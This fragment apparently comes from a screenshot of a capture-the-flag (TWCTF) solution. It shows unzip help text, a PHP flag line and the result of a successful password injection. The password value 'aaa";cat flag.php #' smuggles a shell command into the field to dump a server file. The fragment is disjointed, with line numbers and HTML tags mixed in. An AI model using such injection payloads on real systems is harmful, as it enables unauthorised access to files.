 56   -I CHARSET  specify a character encoding for UNIX and other archives
57
58 See "unzip -hh" or unzip.txt for more help.  Examples:
59   unzip data1 -x joe   => extract all files except joe from zipfile data1.zip
60   unzip -p foo | more  => send contents of foo.zip via pipe into program more
61   unzip -fo foo ReadMe => quietly replace existing ReadMe if archive file newer
62 <?php
63 $flag = "TWCTF{20-bug-430387-cannot-deal-files-with-special-chars.patch:escape_pw}";
64
65
66 PASSWORD FOUND!!!!: pw == aaa";cat flag.php #
67 </p>
68     </div>
69 </div>
70 </div>